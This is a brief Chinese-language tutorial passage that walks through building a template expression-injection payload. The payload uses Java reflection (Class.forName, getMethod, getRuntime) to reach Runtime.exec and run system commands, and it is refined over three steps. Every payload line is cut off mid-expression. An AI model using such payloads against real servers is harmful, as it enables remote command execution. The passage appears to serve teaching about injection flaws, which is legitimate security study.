 1. 我们且看第一行，按照上面给出简单案例方法，我们应该这样子就可以
了
@java.lang.Class.forName("java.lang.Runtime").getMethod("exec",String.class).invoke(newInstance
2. 但是直接String.class直接写模板是找不到的，所以我们得继续构造payload，将String.class转
化@java.lang.Class.forName("java.lang.String")的形式，然后payload就变成下面这样子
了。
@java.lang.Class.forName("java.lang.Runtime").getMethod("exec",@java.lang.Class.forName("java.l
3. 照道理上面就可以直接使用了，但是呢Runtime类没有无参构造方法，因此不能使用newInstance()方法来
实例化。只能通过调用getRuntime()方法来进行实例化。所以newInstance()得替换
成@java.lang.Class.forName("java.lang.Runtime").getMethod("getRuntime",null)最终payload就变成
了下面这样子。
${@java.lang.Class.forName("java.lang.Runtime").getMethod("exec",@java.lang.Class.forName("jav